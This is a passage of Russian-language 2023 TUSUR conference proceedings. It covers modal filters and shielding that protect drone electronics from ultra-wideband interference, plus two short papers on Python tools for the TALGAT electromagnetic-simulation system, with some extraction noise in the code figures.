

#### **Моделирование модальных фильтров на основе кабельных структур**

Как отмечалось ранее, ряд кабельных / проводных соединений между РЭС БПЛА предлагается заменить на МФ с сохранением их рабочих характеристик. Так, в заводской сборке между полетным контроллером и GPS-модулем проложены четыре отдельных одножильных провода.

Рассмотрим вариант, когда 4 отдельных провода объединены в один 4-проводный экранированный МФ. Поперечное сечение такого МФ представлено на рис. 10. В результате оптимизации эвристическим поиском получены следующие параметры:  $r_1 = 0.3$  мм;  $r_2 = 3$  мм;  $r_3 = 0.5$  мм;  $r_4 = 0.53$  мм;  $r_5 = 2$  мм;  $r_6 = 1,8$  мм;  $\varepsilon_{r1} = 1$ ;  $\varepsilon_{r2} = 7$ ;  $\varepsilon_{r3} = 4,2$  [9].



Рис. 10. Поперечное сечение 4-проводного МФ на основе кабельной структуры

Эквивалентная схема данного МФ представлена рис. 11. Длина МФ принята *l* = 250 мм, а значения *R*Г, *R*<sup>Н</sup> и *R* – по 50 Ом. Выбор длины обусловлен длиной исходных проводов. Параметры воздействующей СШП-помехи остались без изменений.







Из рис. 12 видно, что к выходу МФ приходят 4 основных импульса с максимальной амплитудой 21,87 В. При этом максимальное рабочее напряжение полетного контроллера составляет 22 В. В данном случае между 1-м и 2-м, а также 2-м и 3-м импульсами обеспечивается условие, при котором разница погонных задержек импульсов разложения больше длительности воздействующего импульса, а их частичное наложение объясняется влиянием потерь и дисперсией в линии передачи. В результате, удалось ослабить воздействующую СШП-помеху в 11,9 раза (по сравнению с входным напряжением 250 В).

#### **Экранирование**

Экранирующие корпуса широко применяются для защиты РЭС от воздействия излучаемых электромагнитных помех. Способность корпуса обеспечивать защиту РЭС определяется значением его эффективности экранирования (ЭЭ), которая зависит от множества факторов: материала экрана, геометрических размеров экрана, его апертур и др. [10, 11]. В данной работе предполагается использовать металлические корпуса с апертурами для экранирования основных элементов РЭС в составе БПЛА. Расчеты выполнены в среде 3D SE BOX.

На рис. 13 представлена модель корпуса GPS модуля БПЛА роторного типа длиной 30 мм, шириной 30 мм и высотой 7 мм с апертурой для кабелей, которые подключаются к полетному контроллеру. Форма апертуры выбрана для возможности монтажа этих кабелей. Частотная зависимость ЭЭ приведена на рис. 14.



Рис. 13. Модель корпуса GPS-модуля с апертурой для подключения к полетному контроллеру

Как видно из представленного результата, ЭЭ корпуса с апертурой для разъема подключения

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

GPS-модуля к полетному контроллеру, затухает от 0 до 9,8 ГГц (от 420 до 350 дБ), а первая резонансная частота составляет 9,8 ГГц. Это связано с тем, что моделируемый корпус имеет малые габариты и апертуру.



#### **Оценка эффективности применения подходов к обеспечению ЭМС беспилотного летательного аппарата при воздействии СШП-помехи**

Для обеспечения ЭМС в части защиты РЭС в составе БПЛА от воздействующей СШП-помехи, в качестве структуры с модальными явлениями использовались 2 различных МФ: на основе меандровой МПЛ с двумя отдельными витками и 4-проводной на основе кабельной структуры. МФ на основе меандровой МПЛ с двумя отдельными витками, включаемый между GPS модулем и антенной БПЛА, способен ослабить СШП-помеху (250 В) до 2,86 В при максимальном рабочем напряжении GPS-модуля LEA-6H 3,3 В. В результате коэффициент ослабления воздействующей СШП-помехи составил 87 раз.

Кроме этого, рассмотрен МФ на основе кабельных структур (предлагается полная замена проводов и кабелей, установленных в БПЛА роторного типа, на данные МФ). Данный МФ способен разложить воздействующую СШП-помеху на 4 моды с максимальным напряжением 21,87 В (с коэффициентом ослабления 11,9 раза).

#### **Заключение**

В работе рассмотрен БПЛА JMT F550 6-Aix. Составлена структурная схема РЭС в составе данного БПЛА и оценены пути распространения кондуктивных помех. Выполнено моделирование меандровой линии с двумя отдельными витками, модального фильтра на основе 4-проводной кабельной структуры, а также экранирующего корпуса для защиты критичных элементов РЭС от воздействия мощной СШП-помехи. Выполнены анализ и оценка эффективности такой защиты. Результаты проделанной работы могут быть полезны для разработчиков БПЛА для поддержания удовлетворительной электромагнитной обстановки среди РЭС БПЛА.

Исследование выполнено за счет гранта Российского научного фонда № 22-29-01331, https://rscf.ru/project/22-29-01331/.

#### *Литература*

1. Макаренко С.И. Противодействие беспилотным летательным аппаратам. – СПб.: Наукоемкие технологии,  $2020. - 204$  c.

2. Методы противодействия БПЛА [Электронный ресурс]: сайт arsenal-otechestva.ru. – URL: https://arsenalotechestva.ru/article/1601-metody-protivodejstviya-bpla]. (дата обращения: 14.09.2023).

3. Белоусов А.О. Подходы к обеспечению электромагнитной совместимости радиоэлектронных средств в составе комплекса функционального поражения беспилотных летательных аппаратов мощным электромагнитным излучением // Системы управления, связи и безопасности. – 2023. – № 3. – С. 134–196. DOI: 10.24412/2410- 9916-2023-3-134-196.

4. DJI Phantom 3: обзор, характеристики, инструкция [Электронный ресурс]: сайт dronnew.ru. – URL: <https://dronnews.ru/obzory/dji/dji-phantom-3-standard.html> (дата обращения: 13.09.2023).

5. JMT F550 6-Aix: обзор, характеристики [Электронный ресурс]: сайт stelashop.ru. – URL: <https://strelashop.ru/product/32810864322> (дата обращения: 14.09.2023).

6. Gps with compass [Электронный ресурс]: сайт lyvi.ru. – URL:<https://lyvi.ru/p-4000016400431> (дата обращения: 14.09.2023).

7. Система TALGAT – программный комплекс для моделирования задач электромагнитной совместимости [Электронный ресурс]: сайт talgat.org – URL: https://talgat. org/talgat-software/ (дата обращения: 15.09.2023).

8. Белоусов А.О. Анализ характеристик трёхпроводного модального фильтра в экстремальных условиях / А.О. Белоусов, В.О. Гордеева // Системы управления, связи и безопасности. – 2022. – № 4. – С. 64–82. DOI: 10.24412/2410-9916-2022-4-64-82.

9. Belousov A.O. Breaking the Symmetry of Cable Structures as an Instrument for Improving Modal Decomposition to Protect Critical Equipment Against UWB Pulses / A.O. Belousov, N.O. Vlasova, V.O. Gordeyeva, T.R. Gazizov // Symmetry. – 2022. – Vol. 14(6), No. 1228. – PР. 1–34. – URL: [https://www.mdpi.com/2073-8994/14/6/1228/pdf.](https://vk.com/away.php?to=https%3A%2F%2Fwww.mdpi.com%2F2073-8994%2F14%2F6%2F1228%2Fpdf&cc_key=) DOI: [https://doi.org/10.3390/sym14061228.](https://vk.com/away.php?to=https%3A%2F%2Fdoi.org%2F10.3390%2Fsym14061228&cc_key=)

10. Иванов А.А. Полуаналитический метод для оценки эффективности экранирования корпуса с апертурой / А.А. Иванов, М.Е. Комнатнов // Доклады ТУСУР. – 2021. – Т. 24, № 1. – С. 16–23.

11. Иванов А.А. Методы, программы и устройство для оценки эффективности экранирования типовых экранирующих конструкций радиоэлектронных средств: дисс. … канд. техн. наук: 2.2.13. – Томск, 2021. – 182 с.

12. Белоусов А.О. Анализ и оптимизация многопроводных структур с модальным разложением: дис. … канд. тенх. наук: 05.12.04. – Томск, 2019. – 177 с.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Корнев Александр Евгеньевич**

Студент каф. телевидения и управления (ТУ) ТУСУРа Эл. почта: kornev12333@mail.ru

#### **Пономарев Всеволод Алексеевич**

Студент каф. ТУ ТУСУРа

Эл. почта: Ponomarev.vsevolod.2001@mail.ru

#### **Юнеман Марк Евгеньевич**

Студент каф. ТУ ТУСУРа Эл. почта: myuneman@bk.ru

#### **Белоусов Антон Олегович**

Доцент каф. ТУ ТУСУРа, н.с. центра экспертизы и испытаний СахГУ, к.т.н. Эл. почта: anton.belousov@tu.tusur.ru

**30**

#### **А.Е. Каримов, А.А. Квасников**

#### **Прототип диалогового компонента экспертной системы по электромагнитной совместимости радиоэлектронных средств**

Разработан прототип диалогового компонента экспертной системы по электромагнитной совместимости радиоэлектронных средств, описан алгоритм его работы. Компонент предназначен для доступа к базе знаний экспертной системы. Представлен графический интерфейс пользователя прототипа. **Ключевые слова:** диалоговый компонент, экспертная система, электромагнитная совместимость, графический

интерфейс пользователя, база знаний, MongoDB, Qt Designer, Python, TALGAT.

С ростом числа радиоэлектронных средств (РЭС), которые могут приводить к сбоям в работе других РЭС, всё более актуальным становится обеспечение электромагнитной совместимости (ЭМС). Обеспечение ЭМС является сложной процедурой и требует проведения дорогостоящих и продолжительных испытаний. Для моделирования задач ЭМС необходимо не только использовать специализированное программное обеспечение, но и иметь экспертные знания в данной предметной области. Поэтому возникает потребность в разработке систем, основанных на экспертных знаниях, и их интеграции в системы моделирования и автоматизированного проектирования, которые значительно упрощают процесс проектирования РЭС.

Известна система моделирования задач ЭМС TALGAT, разрабатываемая в ТУСУРе, которая, помимо прочего, позволяет моделировать печатные проводники разной геометрической сложности [1]. Большая часть работы с этой системой ведется на внутреннем языке TALGAT\_Script, изучение которого для новых пользователей является весьма сложной задачей.

Ранее был разработан прототип модуля синтаксического анализатора экспертной системы (ЭС) для команд системы TALGAT [2]. Однако содержащиеся в нем экспертные знания, а именно информация о синтаксисе команд, интегрированы непосредственно в код программы, что ограничивает возможности расширения и поддержки базы знаний, а также дальнейшего совершенствования ЭС. Поэтому целесообразна разработка прототипа диалогового компонента ЭС в виде отдельного модуля с использованием базы данных (БД).

Диалоговый компонент необходим для вывода вспомогательной информации о функциях и ключевых словах языка TALGAT\_Script на основе знаний, хранящихся в БД. Это обеспечит больше гибкости при расширении и поддержке БД, а также откроет новые возможности для улучшения ЭС.

#### **Описание диалогового компонента**

В ходе работы диалоговый компонент был программно реализован на языке Python с применением библиотек и классов кроссплатформенной среды Qt [3]. Выбор данных программных средств обусловлен особенностями системы TALGAT, а также простотой разработки оконных приложений с помощью Qt

Designer. В качестве БД была выбрана MongoDB, широко применяемая для разработки приложений различного назначения [4].

База данных фактов и правил является основой каждой ЭС и в сочетании с механизмом логического вывода позволяет преобразовывать данные в знания. В контексте данной разработки фактами являются правила использования команд системы TALGAT, включающие описание команды, список её аргументов и их типы данных, а также примеры использования команды. В качестве команд использована часть инструкций модуля MOM2D системы TALGAT (для расчета погонных параметров линий передачи).

Результатом проектирования прототипа компонента является структура, состоящая из трех связанных файлов на языке Python:

1. Файл «*direct*» содержит список функций, команд (модуля MOM2D) и справочную информацию о них. Пример описания одной геометрической команды представлен в таблице.

2. Файл «*find*» реализует алгоритм сохранения информации из файла «*direct*» в БД, обрабатывает введенные запросы и извлекает необходимую информацию из MongoDB.

3. Файл «*main*» является вспомогательным и используется для обращения к алгоритму из файла «*find*». В дальнейшем этот функционал будет интегрирован непосредственно в TALGAT.



**Пример описания команды LINE из БД ЭС по ЭМС**

Интерфейс программы разработан с помощью инструмента Qt Designer в виде UI-файла (User Interface). Для работы с таким типом файлов была подключена библиотека PyQt, которая является набором расширений графического фреймворка Qt для языка

программирования Python. После создания UI файла он подключен к файлу «main». Далее выполняется передача входных данных из окон ввода и вывода в соответствующие функции, а также некоторые вспомогательные функции (например, очищение поля вывода после нажатия кнопки).

Пример графического интерфейса диалогового компонента представлен на рис. 1. Интерфейс содержит окно ввода, используемое для ввода названия инструкции, а также окно вывода, которое заполняется информацией из БД. Поиск информации в БД инициируется по нажатии на кнопку в нижней части окна



Рис. 1. Интерфейс прототипа диалогового компонента

После подключения БД MongoDB к прототипу программы исходный код без БД был модифицирован с учетом синтаксиса и особенностей работы БД. В результате изменениям подверглись файлы «direct» и «find». В первый была добавлена команда загрузки списка команд в БД, а во второй - команда поиска данных в базе. Схема взаимодействия файлов прототипа диалогового компонента приведена на рис. 2.



диалогового компонента

Для работы БД необходимо запустить 2 программных средства:

1. топдод - сервер БД МопдоDВ, который обрабатывает запросы, управляет форматом данных и выполняет различные операции в фоновом режиме по управлению БД.

2. mongos - служба маршрутизации MongoDB, которая помогает обрабатывать запросы и определять местоположение данных в кластере MongoDB.

#### Алгоритм работы диалогового компонента

Для работы диалогового компонента предварительно запускаются mongod и mongos, которые являются сервером БД и её маршрутизатором. После запуска программы выводится интерфейс диалогового компонента. Файл «main» является посредником между интерфейсом и файлом, производящим поиск информации в БД. В поле ввода прописывается команда из списка, данные о которой необходимо вывести. Текст из окна ввода передается в файл «find», который проводит фильтрацию информации для поиска в MongoDB. Файл «direct» содержит список команд, которые далее передаются в БД.

#### Заключение

В ходе работы реализован фрагмент базы знаний ЭС по ЭМС. Для этого был создан словарь, описывающий команды системы TALGAT. Описан алгоритм работы диалогового компонента ЭС. Программно реализованы прототип модуля и его пользовательский интерфейс. В дальнейшем целесообразна интеграция данного модуля в систему TALGAT.

#### Литература

1. Квасников А.А. Программное обеспечение для проектирования оптимальной сети высоковольтного электропитания космического аппарата / А.А. Квасников, С.П. Куксенко, А.А. Иванов // Сборник трудов Всерос. науч.-техн. конф. «Проблемы разработки перспективных микро- и наноэлектронных систем». - М., 2020. - Т. 3. -C. 100-107.

2. Каримов А.Е. Прототип модуля синтаксического анализатора экспертной системы по электромагнитной совместимости / А.Е. Каримов, А.М. Аманжанов, А.А. Квасников // Матер. XVIII Междунар. науч.-практ. конф. «Электронные средства и системы управления», Томск, Россия, 16-18 ноября, 2022. - Ч. 1. - Томск: В-Спектр,  $2022. - C. 279 - 281.$ 

3. PyQt [Электронный ресурс]. - Режим доступа: https://ru.m.wikipedia.org/wiki/PyQt, свободный (дата обращения: 02.08.2023).

4. MongoDb [Электронный ресурс]. - Режим доступа: https://ru.m.wikipedia.org/wiki/MongoDB, свободный (дата обращения: 01.07.2023).

#### Каримов Амир Ерланович

Студент каф. телекоммуникаций и основ радиотехники (ТОР) Томского государственного ун-та систем управления и радиоэлектроники (ТУСУР) Эл. почта: amis312002@mail.ru

#### Квасников Алексей Андреевич

Аспирант каф. телевидения и управления (ТУ) ТУСУРа Эл. почта: aleksejkvasnikov@tu.tusur.ru

УДК 004.514

**32**

#### **А.A. Шишканов, А.А. Квасников**

#### **Программный модуль для построения двумерных конфигураций типовых структур проводников и диэлектриков в системе TALGAT**

Разработан программный модуль для построения двумерных конфигураций типовых структур, таких как микрополосковая линия передачи и коаксиальный кабель. Модуль обладает интуитивно понятным графическим интерфейсом пользователя, охранный механизм которого используется для защиты от ввода некорректных данных в программу.

**Ключевые слова:** Python, TALGAT, программный модуль, графический интерфейс пользователя, MOM2D.

TALGAT – система компьютерного моделирования электромагнитных задач, позволяющая проводить электростатический анализ сложных структур проводников и диэлектриков, а также вычислять их матрицы погонных параметров в модуле MOM2D [1]. Начинающие пользователи системы сталкиваются с затруднениями при работе с этим модулем, поскольку он требует знаний синтаксиса внутреннего языка системы TALGAT\_Script и его команд, а также корректного ввода данных для построения поперечных сечений анализируемых структур. Данная работа посвящена разработке программного модуля для облегченного построения двумерных конфигураций типовых структур проводников и диэлектриков, обладающего интуитивно понятным графическим интерфейсом пользователя (ГИП) и охранными механизмами полей ввода.

#### **Инструменты разработки**

В качестве языка программирования был выбран Python, поскольку этот язык лёгок в освоении, поддерживает большое число библиотек и модулей, с помощью которых можно создать ГИП, а также система TALGAT содержит его интерпретатор [2]. В качестве библиотек и модулей использовались: 1) Tkinter – библиотека, которая содержит компоненты графического интерфейса пользователя [3]; 2) Ttk – модуль, с помощью которого можно изменять стиль оформления элементов интерфейса; 3) Pillow – библиотека, используемая для обработки графики в Python; 4) ImageTk – модуль, предназначенный для создания и изменения графических объектов.

#### **Алгоритм работы программного модуля**

На рис. 1 показан алгоритм работы разработанного программного модуля. На первом этапе выполняется выбор формы типовой структуры (микрополосковая линия передачи (МПЛП) или коаксиальная линия передачи). После этого пользователь задает параметры выбранной структуры. Для МПЛП задаются: толщина и ширина диэлектрика и проводника, число проводников, диэлектрическая проницаемость подложки. Для коаксиальной линии задаются: число проводников, расстояние между ними, радиусы проводников и диэлектриков. Если введенные параметры верны, то двумерная конфигурация отображается в соответствующем окне системы TALGAT, если нет, то выводится сообщение о соответствующей ошибке.





#### **Разработка программного модуля**

Для создания ГИП использовались следующие виджеты и их методы:

Label – виджет, используемый для создания текста (подписей) на окне. ComboBox – виджет, отвечающий за создание выпадающего списка. Entry – виджет, позволяющий пользователю выполнить ввод данных в программу. Button – виджет, создающий элемент управления ГИП (кнопка). Tk – виджет для создания окна программы. Geometry – метод, служащий для задания геометрических размеров окна. Toplevel – виджет для создания окна верхнего уровня. Title – метод, с помощью которого окну можно дать название. Place – метод, используемый для размещения чего-либо на окне. Checkbutton – элемент, который представляет собой переключатель.

Основной функционал программного модуля состоит в автоматической генерации последовательности команд системы TALGAT для построения двумерной конфигурации выбранной структуры. Так, для создания МПЛП были использованы следующие команды модуля MOM2D системы TALGAT:

LINE(*x*, *y*, *x*1, *y*1) – создаёт линию, соединяющую точку с координатами *x*, *y* с точкой с координатами *x*1, *y*1; LINETO(*x*, *y*) – создает прямую линию между последней точкой и точкой с заданными координатами *x*, *y*; SET\_SUBINTERVALS(*n*) – устанавливает необходимое число подынтервалов для разбиения границ проводников и диэлектриков; SET\_INFINITE\_GROUND(*b*) – устанавливает наличие бесконечной плоской земли в конфигурации  $(b = 0 -$ нет,  $b = 1 -$ есть); DRAW\_CONFIGURA-TION(conf) – команда для отображения заданной конфигурации; SET\_ER\_PLUS(erp) – задает диэлектрическую проницаемость с положительной части оси (параметром является целое или дробное число); SET\_ER\_MINUS(erm) – задает диэлектрическую проницаемость с отрицательной частью оси; CONDUCTOR() – команда для создания проводников; DIELECTRIC() – команда для создания диэлектриков.

На рис. 2 представлен фрагмент кода функции, отвечающей за создание проводника прямоугольной формы. На рис. 3 представлен фрагмент кода функции, необходимой для создания диэлектрика прямоугольной формы.

```
if flag value1.get() == 1:
   SET_INFINITE_GROUND(1)
   for i in range (count):
       COMDUCTOR()SET SUBINTERVALS(8)
       SET_ER_PLUS(der)
       startx = dw-LR_diel_part-(cw*(i+1))-distance*i
       stopx = dw-LR_diel_part-(cw*i)-distance*i
       LINE(startx, dt, stopx, dt)
       SET ER PLUS(1)
       LINETO(stopx, dt+ct)
       LINETO(startx, dt+ct)
       LINETO(startx, dt)
     Рис. 2. Фрагмент кода функции для создания
          проводника прямоугольной формы
    for i in range (count-1):
        DIELECTRIC()
        SET SUBINTERVALS(8)
        SET_ER_PLUS(1)
        SET FR MINUS(den)
        startx = dw-LR_diel_part-(cw*(i+1))-distance*i
        LINE(startx, dt, startx-distance, dt)
DIELECTRIC()
SET SUBINTERVALS(8)
SET ER PLUS(1)
SET_ER_MINUS(der)
LINE(dw, 0., dw, dt)LINETO(dw-LR_diel_part, dt)
LINE(LR\_diel\_part, dt, 0, dt)LINETO(0, 0)Рис. 3. Фрагмент кода для создания
         диэлектрика прямоугольной формы
   if flag1 value.get() == 1:
       for i in range (c):
           SET_INFINITE_GROUND(1)
           CONDUCTOR()
            SET_SUBINTERVALS(36)
            SET ER PLUS(er)
           CIRCLE(x, y, r)DIELECTRIC()
           SET ER MINUS(er)
           SET \overline{ER} PLUS(1)
           CIRCLE(x, y, rpd)
           x \leftarrow 1 distance
       DRAW_CONFIGURATION(GET_CONFIGURATION_2D())
     Рис. 4. Фрагмент кода функции для создания
      проводника и диэлектрика круглой формы
```
Для создания круглого проводника и диэлектрика использовалась команда CIRCLE(*x*, *y*, *r*). Её параметрами являются три числа, а именно координата центра *x* окружности по оси *Оx*, координата центра *y* окружности по оси *Оy* и радиус окружности *r*. На рис. 4 представлен фрагмент кода функций для создания проводника и диэлектрика круглой формы соответственно.

#### **Функциональное тестирование**

Выполнено тестирование функциональных возможностей программы. При запуске программного модуля пользователю доступно главное окно, в котором он может выбрать тип анализируемой структуры (рис. 5). После того, как пользователь выберет нужную ему структуру, выводится окно для задания детальных настроек ее параметров (рис. 6 и 7).



Рис. 6. Окно для задания параметров МПЛП



коаксиального кабеля

После ввода данных пользователем происходит проверка их корректности охранными механизмами. В случае если пользователь допустил ошибку ввода, то ему отобразится окно с информацией об ошибке (рис. 8). В случае корректного ввода входных данных система TALGAT создает отдельное окно с двумерной конфигурацией пользовательской структуры.

Выполнен тестовый запуск программы для построения поперечных сечений типовых структур с параметрами, значения которых показаны на рис. 6 и 7. На рис. 9 приведены результаты работы программного модуля, подтверждающие корректность программной реализации.





Рис. 10. Результат работы программного модуля

#### **Заключение**

Таким образом, в ходе работы был создан программный модуль для построения двумерных конфигураций типовых структур проводников и диэлектриков. Выполнено функциональное тестирование модуля, которое подтверждает корректность реализации. В дальнейшем планируется совершенствовать графическую оболочку, добавить поддержку других типовых структур, а также использовать модуль для генерации обучающих выборок при машинном обучении.

#### *Литература*

1. Квасников A.A. Программное обеспечение для проектирования оптимальной сети высоковольтного электропитания космического аппарата / A.A. Квасников, С.П. Куксенко, А.A. Иванов // Сборник трудов Всерос. науч.-техн. конф. «Проблемы разработки перспективных микро- и наноэлектронных систем». – М., 2020. – Т. 3. – С. 100–107.

